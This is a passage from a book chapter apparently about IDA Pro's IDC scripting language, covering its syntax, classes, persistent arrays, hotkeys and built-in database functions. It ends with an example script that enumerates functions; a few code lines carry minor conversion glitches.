Global variable declarations are introduced using the extern keyword, and their declarations are legal both inside and outside of any function definition. It is not legal to provide an initial value when a global variable is declared. The following listing shows the declaration of two global variables.

```
extern outsideGlobal;
static main() {
    extern insideGlobal;
    outsideGlobal = "Global";
    insideGlobal = 1;
}
```
Global variables are allocated the first time they are encountered during an IDA session and persist as long as that session remains active, regardless of the number of databases that you may open and close.

# *IDC Expressions*

With a few exceptions, IDC supports virtually all of the arithmetic and logical operators available in C, including the ternary operator (? :). Compound assignment operators of the form  $op = (+, *_{=}, >_{=},$  and the like) are not supported. The comma operator is supported beginning with IDA 5.6. All integer operands are treated as signed values. This affects integer comparisons (which are always signed) and the right-shift operator  $(\gg)$ , which always performs an arithmetic shift with sign bit replication. If you require logical right shifts, you must implement them yourself by masking off the top bit of the result, as shown here:

result =  $(x \gg 1)$  & 0x7fffffff; //set most significant bit to zero

Because strings are a native type in IDC, some operations on strings take on a different meaning than they might in C. The assignment of a string operand into a string variable results in a string copy operation; thus there is no need for string copying or duplicating functions such as C's strcpy and strdup. Also, the addition of two string operands results in the concatenation of the two operands; thus "Hello" + "World" yields "HelloWorld"; there is no need for a concatenation function such as C's strcat. Starting with IDA 5.6, IDC offers a slice operator for use with strings. Python programmers will be familiar with slices, which basically allow you to specify subsequences of arraylike variables. Slices are specified using square brackets and a start (inclusive) and end (exclusive) index. At least one index is required. The following listing demonstrates the use of IDC slices.

```
auto str = "String to slice";
auto s1, s2, s3, s4;
s1 = str[7:9]; // "to"
s2 = str[:6]; // "String", omitting start index starts at 0
s3 = str[10:]; // "slice", omitting end index goes to end of string
s4 = str[5]; // "g", single element slice, similar to array element access
```
Note that while there are no array datatypes available in IDC, the slice operator effectively allows you to treat IDC strings as if they were arrays.

# *IDC Statements*

As in C, all simple statements are terminated with a semicolon. The only Cstyle compound statement that IDC does not support is the switch statement. When using for loops, keep in mind that IDC does not support compound assignment operators, which may affect you if you wish to count by anything other than one, as shown here:

auto i; for  $(i = 0; i < 10; i += 2)$   $\{\}$  // illegal,  $+=$  is not supported for  $(i = 0; i < 10; i = i + 2)$   $\{\}$  // legal

With IDA 5.6, IDC introduces try/catch blocks and the associated throw statement, which are syntactically similar to C++ exceptions. $^5$  IDA's built-in help contains specifics on IDC's exception-handling implementation.

For compound statements, IDC utilizes the same bracing ({}) syntax and semantics as C. Within a braced block, it is permissible to declare new variables as long as the variable declarations are the first statements within the block. However, IDC does not rigorously enforce the scope of the newly introduced variables, because such variables may be referenced beyond the block in which they were declared. Consider the following example:

```
if (1) { //always true
    auto x;
   x = 10;}
else { //never executes
   auto y;
  y = 3;}
Message("x = %d\n\rangle^n, x); // x remains accessible after its block terminates
Message("y = %d\n", y); // IDC allows this even though the else did not execute
```
The output statements (the Message function is analogous to C's printf) will inform us that  $x = 10$  and  $y = 0$ . Given that IDC does not strictly enforce the scope of x, it is not terribly surprising that we are allowed to print the value of x. What is somewhat surprising is that  $\gamma$  is accessible at all, given that the block in which y is declared is never executed. This is simply a quirk of IDC. Note that while IDC may loosely enforce variable scoping within a function, variables declared within one function continue to remain inaccessible in any other function.

# *IDC Functions*

IDC supports user-defined functions in standalone programs (*.idc* files) only. User-defined functions are not supported when using the IDC command dialog (see "Using the IDC Command Dialog" on page 255). IDC's syntax for declaring user-defined functions is where it differs most from C. The static

<sup>5.</sup> See *http://www.cplusplus.com/doc/tutorial/exceptions/*.

keyword is used to introduce a user-defined function, and the function's parameter list consists solely of a comma-separated list of parameter names. The following listing details the basic structure of a user-defined function:

```
static my func(x, y, z) {
    //declare any local variables first
    auto a, b, c;
    //add statements to define the function's behavior
    // ...
}
```
Prior to IDA 5.6, all function parameters are strictly call-by-value. Call-byreference parameter passing was introduced with IDA 5.6. Interestingly, whether a parameter is passed using call-by-value or call-by-reference is determined by the manner in which the function is called, not the manner in which the function is declared. The unary & operator is used in a function call (*not* the function declaration) to denote that an argument is being passed by reference. The following examples show invocations of the my\_func function from the previous listing making use of both call-by-value and callby-reference parameter passing.



Function declarations never indicate whether a function explicitly returns a value or what type of value is returned when a function does yield a result.

# **USING THE IDC COMMAND DIALOG**

The IDC command dialog offers a simple interface for entering short sequences of IDC code. The command dialog is a great tool for rapidly entering and testing new scripts without the hassle of creating a standalone script file. The most important thing to keep in mind when using the command dialog is that you *must not* define any functions inside the dialog. In essence, IDA wraps your statements within a function and then calls that function in order to execute your statements. If you were to define a function within the dialog, the net effect would be a function defined within a function, and since nested function declarations are not allowed in IDC (or in C for that matter), a syntax error would result.

When you wish to return a value from a function, use a return statement to return the desired value. It is permissible to return entirely different datatypes from different paths of execution within a function. In other words, a function may return a string in some cases, while in other cases the same

function may return an integer. As in C, use of a return statement within a function is optional. However, unlike C, any function that does not explicitly return a value implicitly returns the value zero.

As a final note, beginning with IDA 5.6, functions take a step closer to becoming first-class objects in IDC. It is now possible to pass function references as arguments to other functions and return function references as the result of a function. The following listing demonstrates the use of function parameters and functions as return values.

```
static getFunc() {
    return Message; //return the built-in Message function as a result
}
static useFunc(func, arg) { //func here is expected to be a function reference
    func(arg);
}
static main() {
   auto f = getFunc();
    f("Hello World\n"); //invoke the returned function f
    useFunc(f, "Print me\n"); //no need for & operator, functions always call-by-reference
}
```
#### *IDC Objects*

Another feature introduced in IDA 5.6 is the ability to define classes and, as a result, have variables that represent objects. In the discussion that follows, we assume that you have some familiarity with an object-oriented programming language such as C++ or Java.

#### **IDA SCRIPTING EVOLVES**

If you haven't gotten the idea that a large number of changes to IDC were introduced with IDA 5.6, then you haven't been paying attention. Following the integration of IDAPython in IDA 5.4, Hex-Rays looked to rejuvenate IDC, resulting in many of the features mentioned in this chapter being introduced in IDA 5.6. Along the way, JavaScript was even contemplated as a potential addition to IDA's scripting lineup.\*

\*See *http://www.hexblog.com/?p=101*.

IDC defines a root class named object from which all classes ultimately derive, and single inheritance is supported when creating new classes. IDC does not make use of access specifiers such as public and private; all class members are effectively public. Class declarations contain only the definitions of the class's member functions. In order to create data members within a class, you simply create an assignment statement that assigns a value to the data member. The following listing will help to clarify.

```
class ExampleClass {
   ExampleClass(x, y) { //constructor
     this.a = x; //all ExampleClass objects have data member a
      this.b = y; //all ExampleClass objects have data member b
    }
   ~ExampleClass() { //destructor
    }
  foo(x) {
     this.a = this.a + x;
 }
   //... other member functions as desired
};
static main() {
   ExampleClass ex; //DON'T DO THIS!! This is not a valid variable declaration
  auto ex = ExampleClass(1, 2); //reference variables are initialized by assigning
                                  //the result of calling the class constructor
  ex.foo(10); \frac{1}{100} //dot notation is used to access members
   ex.z = "string"; //object ex now has a member z, BUT the class does not
}
```
For more information on IDC classes and their syntax, refer to the appropriate section within IDA's built-in help file.

# *IDC Programs*

For any scripting applications that require more than a few IDC statements, you are likely to want to create a standalone IDC program file. Among other things, saving your scripts as programs gives you some measure of persistence and portability.

IDC program files require you to make use of user-defined functions. At a minimum, you must define a function named main that takes no arguments. In most cases, you will also want to include the file *idc.idc* in order to pick up useful macro definitions that it contains. The following listing details the components of a minimal IDC program file:

```
#include <idc.idc> // useful include directive
//declare additional functions as required
static main() {
    //do something fun here
}
```
IDC recognizes the following C-style preprocessor directives:

#### **#include <***file***>**

Includes the named file in the current file.

#### **#define <***name***> [***optional value***]**

Creates a macro named *name* and optionally assigns it the specified value. IDC predefines a number of macros that may be used to test various aspects of your script's execution environment. These include *\_NT\_*,

*\_LINUX\_*, *\_MAC\_*, *\_GUI\_*, and \_*TXT\_* among others. See the *Predefined symbols* section of the IDA help file for more information on these and other symbols.

#### **#ifdef <***name***>**

Tests for the existence of the named macro and optionally processes any statements that follow if the named macro exists.

#### **#else**

Optionally used in conjunction with an #ifdef to provide an alternative set of statements to process in the event the named macro does not exist.

#### **#endif**

This is a required terminator for an #ifdef or #ifdef/#else block.

#### **#undef <***name***>**

Deletes the named macro.

#### *Error Handling in IDC*

No one is ever going to praise IDC for its error-reporting capabilities. There are two types of errors that you can expect to encounter when running IDC scripts: parsing errors and runtime errors.

*Parsing errors* are those errors that prevent your program from ever being executed and include such things as syntax errors, references to undefined variables, and supplying an incorrect number of arguments to a function. During the parsing phase, IDC reports only the first parsing error that it encounters. In some cases, error messages correctly identify both the location and the type of an error (hello\_world.idc,20: Missing semicolon), while in other cases, error messages offer no real assistance (Syntax error near: <END>). Only the first error encountered during parsing is reported. As a result, in a script with 15 syntax errors, it may take 15 attempts at running the script before you are informed of every error.

*Runtime errors* are generally encountered less frequently than parsing errors. When encountered, runtime errors cause a script to terminate immediately. One example of a runtime error results from an attempt to call an undefined function that for some reason is not detected when the script is initially parsed. Another problem arises with scripts that take an excessive amount of time to execute. Once a script is started, there is no easy way to

terminate the script if it inadvertently ends up in an infinite loop or simply takes longer to execute than you are willing to wait. Once a script has executed for more than two to three seconds, IDA displays the dialog shown in Figure 15-4.

This dialog is the only means by which you can terminate a script that fails to terminate properly.



*Figure 15-4: Script cancellation dialog*

Debugging is another of IDC's weak points. Other than liberal use of output statements, there is no way to debug IDC scripts. With the introduction of exception handling (try/catch) in IDA 5.6, it does become possible to build more robust scripts that can terminate or continue as gracefully as you choose.

# *Persistent Data Storage in IDC*

Perhaps you are the curious type who, not trusting that we would provide sufficient coverage of IDA's scripting capability, raced off to see what the IDA help system has to say on the subject. If so, welcome back, and if not, we appreciate you sticking with us this far. In any case, somewhere along the way you may have acquired knowledge that claims that IDC does in fact support arrays, in which case you must surely be questioning the quality of this book. We urge you to give us a chance to sort out this potential confusion.

As mentioned previously, IDC does not support arrays in the traditional sense of declaring a large block of storage and then using a subscript notation to access individual items within that block. However, IDA's documentation on scripting does mention something called *global persistent arrays*. IDC global arrays are better thought of as *persistent named objects*. The objects just happen to be sparse arrays. $^6$  Global arrays are stored within an IDA database and are persistent across script invocations and IDA sessions. Data is stored in global arrays by specifying an index and a data value to be stored at the specified index in the array. Each element in an array can simultaneously hold one integer value and one string value. IDC's global arrays provide no means for storing floating point values.

**NOTE** *For the overly curious, IDA's internal mechanism for storing persistent arrays is called a netnode. While the array-manipulation functions described next provide an abstracted interface to netnodes, lower-level access to netnode data is available using the IDA SDK, which is discussed, along with netnodes, in Chapter 16.*

All interaction with global arrays occurs through the use of IDC functions dedicated to array manipulation. Descriptions of these functions follow:

**long CreateArray(string name)**

This function creates a persistent object with the specified name. The return value is an integer handle required for all future access to the array. If the named object already exists, the return value is –1.

#### **long GetArrayId(string name)**

Once an array has been created, subsequent access to the array must be done through an integer handle, which can be obtained by looking up the array name. The return value for this function is an integer handle to be used for all future interaction with the array. If the named array does not exist, the return value is –1.

<sup>6.</sup> Sparse arrays do not necessarily preallocate space for the entire array, nor are they limited to a particular maximum index. Instead, space for array elements is allocated on an as-needed basis when elements are added to the array.

**long SetArrayLong(long id, long idx, long value)**

Stores an integer value into the array referred to by id at the position specified by idx. The return value is 1 on success or 0 on failure. The operation will fail if the array id is invalid.

#### **long SetArrayString(long id, long idx, string str)**

Stores a string value into the array referred to by id at the position specified by idx. The return value is 1 on success or 0 on failure. The operation will fail if the array id is invalid.

#### **string or long GetArrayElement(long tag, long id, long idx)**

While there are distinct functions for storing data into an array depending on the type of data to be stored, there is only one function for retrieving data from an array. This function retrieves either an integer or a string value from the specified index (idx) in the specified array (id). Whether an integer or a string is retrieved is determined by the value of the tag parameter, which must be one of the constants AR\_LONG (to retrieve an integer) or AR\_STR (to retrieve a string).

#### **long DelArrayElement(long tag, long id, long idx)**

Deletes the contents of the specified array location from the specified array. The value of tag determines whether the integer value or string value associated with the specified index is deleted.

#### **void DeleteArray(long id)**

Deletes the array referenced by id and all of its associated contents. Once an array has been created, it continues to exist, even after a script terminates, until a call is made to DeleteArray to remove the array from the database in which it was created.

#### **long RenameArray(long id, string newname)**

Renames the array referenced by id to newname. Returns 1 if successful or 0 if the operation fails.

Possible uses for global arrays include approximating global variables, approximating complex datatypes, and providing persistent storage across script invocations. Global variables for a script are simulated by creating a global array when the script begins and storing global values in the array. These global values are shared either by passing the array handle to functions requiring access to the values or by requiring any function that requires access to perform a name lookup for the desired array.

Values stored in an IDC global array persist for the lifetime of the database in which the script was executed. You may test for the existence of an array by examining the return value of the CreateArray function. If the values stored in an array are applicable only to a specific invocation of a script, then the array should be deleted before the script terminates. Deleting the array ensures that no global values carry over from one execution of a script to a subsequent execution of the same script.

# **Associating IDC Scripts with Hotkeys**

Occasionally you may develop a script so amazing in its utility that you must have access to it with a keystroke or two. When this happens, you will want to assign a hotkey sequence that you can use to quickly activate your script. Fortunately IDA provides a simple means to do this. Every time IDA is launched, the script contained in *<IDADIR>/idc/ida.idc* is executed. The default version of this script contains an empty main function and thus does nothing. To associate a hotkey with one of your scripts, you need to add two lines to *ida.idc*. The first line you must add is an include directive to include your script file in *ida.idc*. The second line you must add is a call, within main, to the AddHotkey function to associate a specific hotkey with your amazing IDC function. This might leave *ida.idc* looking like this:

```
#include <idc.idc>
#include <my amazing script.idc>
static main() {
    AddHotkey("z", "MyAmazingFunc"); //Now 'z' invokes MyAmazingFunc
}
```
If the hotkey you are attempting to associate with your script has already been assigned to another IDA action (menu hotkey or plug-in activation sequence), AddHotkey silently fails with no way to detect the failure other than the fact that your function fails to execute when your hotkey sequence is activated.

Two important points here are that the standard include directory for IDC scripts is *<IDADIR>/idc* and that you must not name your script function main. If you want IDA to find your script easily, you can copy it into *<IDADIR>/ idc*. If you intend to leave your script file in another location, then you will need to specify the full path to your script in the include statement. While testing your script, it will be useful to run your script as a standalone program with a main function. Once you are ready to associate your script with a hotkey, however, you cannot use the name main, because it will conflict with the main function in *ida.idc*. You must rename your main function and use the new name in the call to AddHotkey.

# **Useful IDC Functions**

At this point, you have all the information required to write well-formed IDC scripts. What you are lacking is the ability to perform any useful interaction with IDA itself. IDC provides a long list of built-in functions that offer many different ways to access a database. All of the functions are documented to some degree in the IDA help system under the topic *Index of IDC functions*. In most cases, the documentation is nothing more than relevant lines copied from the main IDC include file, *idc.idc*. Becoming comfortable with the rather terse documentation is one of the more frustrating aspects of learning IDC. In general, there is no easy way to answer the question "How do I do *x* in IDC?" The most common way to figure out how to do something is to browse

the list of IDC functions looking for one that, based on its name, appears to do what you need. This presumes, of course, that the functions are named according to their purpose, but their purpose may not always be obvious. For example, in many cases, functions that retrieve information from the database are named Get*XXX*; however; in many other cases, the Get prefix is not used. Functions that change the database may be named Set*XXX*, Make*XXX*, or something else entirely. In summary, if you want to use IDC, get used to browsing the list of functions and reading through their descriptions. If you find yourself at a complete loss, don't be afraid to use the support forums at Hex-Rays.<sup>7</sup>

The intent of the remainder of this section is to point out some of the more useful (in our experience) IDC functions and group them into functional areas. Even if you intend to script in Python only, familiarity with the listed functions will be useful to you because IDAPython provides Python equivalents to each function listed here. We make no attempt to cover every IDC function, however, since they are already covered in the IDA help system.

### *Functions for Reading and Modifying Data*

The following functions provide access to individual bytes, words, and double words in a database:



#### **bool isLoaded(long addr)**

Returns 1 if addr contains valid data, 0 otherwise.

Each of these functions takes the byte ordering (little-endian or bigendian) of the current processor module into account when reading and writing the database. The Patch*XXX* functions also trim the supplied value to an appropriate size by using only the proper number of low-order bytes according to the function called. For example, a call to PatchByte(0x401010, 0x1234) will patch location 0x401010 with the byte value 0x34 (the low-order byte of 0x1234). If an invalid address is supplied while reading the database with Byte, Word, and Dword, the values oxFF, oxFFFF, and oxFFFFFFFFF will be returned, respectively. Because there is no way to distinguish these error

<sup>7.</sup> The support forum is currently located at *http://www.hex-rays.com/forum/*.
values from legitimate data stored in the database, you may wish to call isLoaded to determine whether an address in the database contains any data prior to attempting to read from that address.

Because of a quirk in refreshing IDA's disassembly view, you may find that the results of a patch operation are not immediately visible. In such cases, scrolling away from the patched location and then scrolling back to the patched location generally forces the display to be updated properly.

# *User Interaction Functions*

In order to perform any user interaction at all, you will need to familiarize yourself with IDC input/output functions. The following list summarizes some of IDC's more useful interface functions:

```
void Message(string format, ...)
```
Prints a formatted message to the output window. This function is analogous to C's printf function and accepts a printf-style format string.

```
void print(...)
```
Prints the string representation of each argument to the output window.

```
void Warning(string format, ...)
```
Displays a formatted message in a dialog.

```
string AskStr(string default, string prompt)
```
Displays an input dialog asking the user to enter a string value. Returns the user's string or 0 if the dialog was canceled.

# **string AskFile(long doSave, string mask, string prompt)**

Displays a file-selection dialog to simplify the task of choosing a file. New files may be created for saving data (doSave = 1), or existing files may be chosen for reading data (doSave = 0). The displayed list of files may be filtered according to mask (such as \*.\* or \*.idc). Returns the name of the selected file or 0 if the dialog was canceled.

# **long AskYN(long default, string prompt)**

Prompts the user with a yes or no question, highlighting a default answer  $(1 = yes, 0 = no, -1 = cancel)$ . Returns an integer representing the selected answer.

# **long ScreenEA()**

Returns the virtual address of the current cursor location.

# **bool Jump(long addr)**

Jumps the disassembly window to the specified address.

Because IDC lacks any debugging facilities, you may find yourself using the Message function as your primary debugging tool. Several other Ask*XXX* functions exist to handle more specialized input cases such as integer input. Please refer to the help system documentation for a complete list of available Ask*XXX* functions. The ScreenEA function is very useful for picking up the current cursor location when you wish to create a script that tailors its behavior

based on the location of the cursor. Similarly, the Jump function is useful when you have a script that needs to call the user's attention to a specific location within the disassembly.

# *String-Manipulation Functions*

Although simple string assignment and concatenation are taken care of with basic operators in IDC, more complex operations must be performed using available string-handling functions, some of which are detailed here:

```
string form(string format, ...) // pre IDA 5.6
```
Returns a new string formatted according to the supplied format strings and values. This is the rough equivalent to C's sprintf function.

**string sprintf(string format, ...) // IDA 5.6+** With IDA 5.6, sprintf replaces form (see above).

```
long atol(string val)
```
Converts the decimal value val to its corresponding integer representation.

**long xtol(string val)**

Converts the hexadecimal value val (which may optionally begin with 0x) to its corresponding integer representation.

**string ltoa(long val, long radix)**

Returns a string representation of val in the specified radix (2, 8, 10, or 16).

**long ord(string ch)**

Returns the ASCII value of the one-character string ch.

```
long strlen(string str)
```
Returns the length of the provided string.

**long strstr(string str, string substr)** Returns the index of substr within str or -1 if the substring is not found.

**string substr(string str, long start, long end)** Returns the substring containing the characters from start through end-1 of str. Using slices (IDA 5.6+) this function is equivalent to str[start:end].

Recall that there is no character datatype in IDC, nor is there any array syntax. Lacking slices, if you want to iterate through the individual characters within a string, you must take successive one-character substrings for each character in the string.

# *File Input/Output Functions*

The output window may not always be the ideal place to send the output of your scripts. For scripts that generate a large amount of text or scripts that generate binary data, you may wish to output to disk files instead. We have

already discussed using the AskFile function to ask a user for a filename. However, AskFile returns only a string containing the name of a file. IDC's file-handling functions are detailed here:

### **long fopen(string filename, string mode)**

Returns an integer file handle (or 0 on error) for use with all IDC file I/O functions. The mode parameter is similar to the modes used in C's fopen (r to read, w to write, and so on).

**void fclose(long handle)**

Closes the file specified by the file handle from fopen.

**long filelength(long handle)**

Returns the length of the indicated file or –1 on error.

**long fgetc(long handle)**

Reads a single byte from the given file. Returns –1 on error.

- **long fputc(long val, long handle)** Writes a single byte to the given file. Returns 0 on success or  $-1$  on error.
- **long fprintf(long handle, string format, ...)** Writes a formatted string to the given file.
- **long writestr(long handle, string str)** Writes the specified string to the given file.
- **string/long readstr(long handle)**

Reads a string from the given file. This function reads all characters (including non-ASCII) up to and including the next line feed (ASCII 0xA) character. Returns the string on success or –1 on end of file.

- **long writelong(long handle, long val, long bigendian)** Writes a 4-byte integer to the given file using big-endian (bigendian  $= 1$ ) or little-endian (bigendian  $= 0$ ) byte order.
- **long readlong(long handle, long bigendian)** Reads a 4-byte integer from the given file using big-endian (bigendian  $= 1$ ) or little-endian (bigendian = 0) byte order.
- **long writeshort(long handle, long val, long bigendian)** Writes a 2-byte integer to the given file using big-endian (bigendian  $= 1$ ) or little-endian (bigendian  $= 0$ ) byte order.
- **long readshort(long handle, long bigendian)** Reads a 2-byte integer from the given file using big-endian (bigendian  $= 1$ ) or little-endian (bigendian = 0) byte order.
- **bool loadfile(long handle, long pos, long addr, long length)** Reads length number of bytes from position pos in the given file and writes those bytes into the database beginning at address addr.
- **bool savefile(long handle, long pos, long addr, long length)** Writes length number of bytes beginning at database address addr to position pos in the given file.

# *Manipulating Database Names*

The need to manipulate named locations arises fairly often in scripts. The following IDC functions are available for working with named locations in an IDA database:

# **string Name(long addr)**

Returns the name associated with the given address or returns the empty string if the location has no name. This function does not return userassigned names when the names are marked as local.

### **string NameEx(long from, long addr)**

Returns the name associated with addr. Returns the empty string if the location has no name. This function returns user-defined local names if from is any address within a function that also contains addr.

# **bool MakeNameEx(long addr, string name, long flags)**

Assigns the given name to the given address. The name is created with attributes specified in the flags bitmask. These flags are described in the help file documentation for MakeNameEx and are used to specify attributes such as whether the name is local or public or whether it should be listed in the names window.

### **long LocByName(string name)**

Returns the address of the location with the given name. Returns BADADDR (–1) if no such name exists in the database.

# **long LocByNameEx(long funcaddr, string localname)**

Searches for the given local name within the function containing funcaddr. Returns BADADDR (–1) if no such name exists in the given function.

# *Functions Dealing with Functions*

Many scripts are designed to perform analysis of functions within a database. IDA assigns disassembled functions a number of attributes, such as the size of the function's local variable area or the size of the function's arguments on the runtime stack. The following IDC functions can be used to access information about functions within a database.

# **long GetFunctionAttr(long addr, long attrib)**

Returns the requested attribute for the function containing the given address. Refer to the IDC help documentation for a list of attribute constants. As an example, to find the ending address of a function, use **GetFunctionAttr(addr, FUNCATTR\_END);**.

### **string GetFunctionName(long addr)**

Returns the name of the function that contains the given address or an empty string if the given address does not belong to a function.

### **long NextFunction(long addr)**

Returns the starting address of the next function following the given address. Returns –1 if there are no more functions in the database.

**long PrevFunction(long addr)**

Returns the starting address of the nearest function that precedes the given address. Returns –1 if no function precedes the given address.

Use the LocByName function to find the starting address of a function given the function's name.

# *Code Cross-Reference Functions*

Cross-references were covered in Chapter 9. IDC offers functions for accessing cross-reference information associated with any instruction. Deciding which functions meet the needs of your scripts can be a bit confusing. It requires you to understand whether you are interested in following the flows leaving a given address or whether you are interested in iterating over all of the locations that refer to a given address. Functions for performing both of the preceding operations are described here. Several of these functions are designed to support iteration over a set of cross-references. Such functions support the notion of a sequence of cross-references and require a current cross-reference in order to return a next cross-reference. Examples of using cross-reference iterators are provided in "Enumerating Cross-References" on page [272](#page-297-0).

**long Rfirst(long from)**

Returns the first location to which the given address transfers control. Returns BADADDR (–1) if the given address refers to no other address.

**long Rnext(long from, long current)**

Returns the next location to which the given address (from) transfers control, given that current has already been returned by a previous call to Rfirst or Rnext. Returns BADADDR if no more cross-references exist.

**long XrefType()**

Returns a constant indicating the type of the last cross-reference returned by a cross-reference lookup function such as Rfirst. For code crossreferences, these constants are  $f1$  CN (near call),  $f1$  CF (far call),  $f1$  JN (near jump),  $f1$  JF (far jump), and  $f1$  F (ordinary sequential flow).

# **long RfirstB(long to)**

Returns the first location that transfers control to the given address. Returns BADADDR (–1) if there are no references to the given address.

**long RnextB(long to, long current)**

Returns the next location that transfers control to the given address (to), given that current has already been returned by a previous call to RfirstB or RnextB. Returns BADADDR if no more cross-references to the given location exist.

Each time a cross-reference function is called, an internal IDC state variable is set that indicates the type of the last cross-reference that was returned. If you need to know what type of cross-reference you have received, then you must call XrefType prior to calling another cross-reference lookup function.

# *Data Cross-Reference Functions*

The functions for accessing data cross-reference information are very similar to the functions used to access code cross-reference information. These functions are described here:

### **long Dfirst(long from)**

Returns the first location to which the given address refers to a data value. Returns BADADDR (–1) if the given address refers to no other addresses.

# **long Dnext(long from, long current)**

Returns the next location to which the given address (from) refers a data value, given that current has already been returned by a previous call to Dfirst or Dnext. Returns BADADDR if no more cross-references exist.

# **long XrefType()**

Returns a constant indicating the type of the last cross-reference returned by a cross-reference lookup function such as Dfirst. For data crossreferences, these constants include dr  $\circ$  (offset taken), dr  $\mathbb{W}$  (data write), and dr R (data read).

# **long DfirstB(long to)**

Returns the first location that refers to the given address as data. Returns BADADDR (–1) if there are no references to the given address.

# **long DnextB(long to, long current)**

Returns the next location that refers to the given address (to) as data, given that current has already been returned by a previous call to DfirstB or DnextB. Returns BADADDR if no more cross-references to the given location exist.

As with code cross-references, if you need to know what type of crossreference you have received, then you must call XrefType prior to calling another cross-reference lookup function.

# *Database Manipulation Functions*

A number of functions exist for formatting the contents of a database. Here are descriptions of a few of these functions:

```
void MakeUnkn(long addr, long flags)
```
Undefines the item at the specified address. The flags (see the IDC documentation for MakeUnkn) dictate whether subsequent items will also be undefined and whether any names associated with undefined items will be deleted. Related function MakeUnknown allows you to undefine large blocks of data.

### **long MakeCode(long addr)**

Converts the bytes at the specified address into an instruction. Returns the length of the instruction or 0 if the operation fails.

**bool MakeByte(long addr)**

Converts the item at the specified address into a data byte. MakeWord and MakeDword are also available.

- **bool MakeComm(long addr, string comment)** Adds a regular comment at the given address.
- **bool MakeFunction(long begin, long end)**

Converts the range of instructions from begin to end into a function. If end is specified as BADADDR (-1), IDA attempts to automatically identify the end of the function by locating the function's return instruction.

```
bool MakeStr(long begin, long end)
```
Creates a string of the current string type (as returned by GetStringType), spanning the bytes from begin to end - 1. If end is specified as BADADDR, IDA attempts to automatically identify the end of the string.

Many other Make*XXX* functions exist that offer behavior similar to the functions just described. Please refer to the IDC documentation for a full list of these functions.

# *Database Search Functions*

The majority of IDA's search capabilities are accessible in IDC in the form of various Find*XXX* functions, some of which are described here. The flags parameter used in the Find*XXX* functions is a bitmask that specifies the behavior of the find operation. Three of the more useful flags are SEARCH\_DOWN, which causes the search to scan toward higher addresses; SEARCH NEXT, which skips the current occurrence in order to search for the next occurrence; and SEARCH\_CASE, which causes binary and text searches to be performed in a casesensitive manner.

```
long FindCode(long addr, long flags)
    Searches for an instruction from the given address.
```
**long FindData(long addr, long flags)** Searches for a data item from the given address.

**long FindBinary(long addr, long flags, string binary)**

Searches for a sequence of bytes from the given address. The binary string specifies a sequence of hexadecimal byte values. If SEARCH\_CASE is not specified and a byte value specifies an uppercase or lowercase ASCII letter, then the search will also match corresponding, complementary case values. For example, "41 42" will match "61 62" (and "61 42") unless the SEARCH CASE flag is set.

**long FindText(long addr, long flags, long row, long column, string text)** Searches for a text string from the given column on the given line (row) at the given address. Note that the disassembly text at a given address may span several lines, hence the need to specify on which line the search should begin.

Also note that SEARCH NEXT does not define the direction of search, which may be either up or down according to the SEARCH DOWN flag. In addition, when SEARCH NEXT is not specified, it is perfectly reasonable for a FindXXX function to return the same address that was passed in as the addr argument when the item at addr satisfies the search.

# *Disassembly Line Components*

From time to time it is useful to extract the text, or portions of the text, of individual lines in a disassembly listing. The following functions provide access to various components of a disassembly line:

**string GetDisasm(long addr)**

Returns disassembly text for the given address. The returned text includes any comments but does not include address information.

**string GetMnem(long addr)**

Returns the mnemonic portion of the instruction at the given address.

```
string GetOpnd(long addr, long opnum)
```
Returns the text representation of the specified operand at the specified address. Operands are numbered from zero beginning with the leftmost operand.

**long GetOpType(long addr, long opnum)**

Returns an integer representing the type for the given operand at the given address. Refer to the IDC documentation for GetOpType for a complete list of operand type codes.

**long GetOperandValue(long addr, long opnum)**

Returns the integer value associated with the given operand at the given address. The nature of the returned value depends on the type of the given operand as specified by GetOpType.

```
string CommentEx(long addr, long type)
```
Returns the text of any comment present at the given address. If type is 0, the text of the regular comment is returned. If type is 1, the text of the repeatable comment is returned. If no comment is present at the given address, an empty string is returned.

# **IDC Scripting Examples**

At this point it is probably useful to see some examples of scripts that perform specific tasks. For the remainder of the chapter we present some fairly common situations in which a script can be used to answer a question about a database.

# *Enumerating Functions*

Many scripts operate on individual functions. Examples include generating the call tree rooted at a specific function, generating the control flow graph of a function, or analyzing the stack frames of every function in a database.

Listing 15-1 iterates through every function in a database and prints basic information about each function, including the start and end addresses of the function, the size of the function's arguments, and the size of the function's local variables. All output is sent to the output window.

```
#include <idc.idc>
static main() {
    auto addr, end, args, locals, frame, firstArg, name, ret;
   addr = 0; for (addr = NextFunction(addr); addr != BADADDR; addr = NextFunction(addr)) {
       name = Name(addr);
      end = GetFunctionAttr(addr, FUNCATTR END);
      locals = GetFunctionAttr(addr, FUNCATTR FRSIZE);
       frame = GetFrame(addr); // retrieve a handle to the function's stack frame
      ret = GetMemberOffset(frame, " r"); // " r" is the name of the return address
      if (\text{ret} == -1) continue;
      firstArg = ret + 4;
       args = GetStrucSize(frame) - firstArg;
       Message("Function: %s, starts at %x, ends at %x\n", name, addr, end);
       Message(" Local variable area is %d bytes\n", locals);
       Message(" Arguments occupy %d bytes (%d args)\n", args, args / 4);
   }
}
```
